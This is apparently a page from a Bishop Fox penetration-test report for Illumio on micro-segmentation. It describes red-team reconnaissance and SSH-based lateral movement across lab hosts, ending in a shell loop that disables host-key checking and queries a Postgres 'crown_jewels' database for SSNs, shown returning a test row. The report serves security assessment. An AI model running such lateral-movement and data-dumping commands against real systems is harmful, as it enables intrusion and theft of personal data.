EFFICACY OF MICRO-SEGMENTATION
ASSESSMENT REPORT
The team then restarted the attack loop sequentially from these discovered hosts to collect local host information, and then perform network scans. This second round of reconnaissance and discovery revealed that the README.txt file was present on 10.0.1.146, reachable from 10.0.1.18:
[centos@ip-10-0-1-18 ~]$ ssh 10.0.1.146 cat README.txt
#Postgres commands
sudo -u postgres psql #local connection
\l #list all databases
\c crown_jewels #crown_jewels db
select * from users; #get ssn
FIGURE 14 – FIRST CLUE RETRIEVED ON 10.0.1.146
From there, the team analyzed the local reconnaissance results extracted from all the hosts from the second jump list above to identify the running Postgres server instances. Then they sequentially attempted to connect to all of them through SSH to retrieve the crown jewels.
This method was not successful. As a result, the team restarted the attack loop from the hosts accessible from the second jump location, but with more targeted scans (focusing on SSH exposed ports). By analyzing the results, the team identified one server, 10.0.1.137, that had access to a completely new set of targets, including the server that stored the crown jewels: 10.0.1.248.
[centos@ip-10-0-1-137 ~]$ for x in $(cat up.txt); do echo “=== $x ===”; ssh -o StrictHostKeyChecking=no -p 1357 $x “sudo -u postgres psql -d crown_jewels -c ‘select * from users;’ 2>/dev/null”; done
=== 10.0.1.7 ===
=== 10.0.1.244 ===
=== 10.0.1.248 ===
 id | first_name  | last_name |    ssn
----+-------------+-----------+-----------
  1 | test        | test      | 157783680
(1 row)
FIGURE 15 – CROWN JEWELS RETRIEVAL ON 10.0.1.248
©BISHOPFOX | PROPRIETARY ILLUMIO: ASSESSMENT REPORT | 22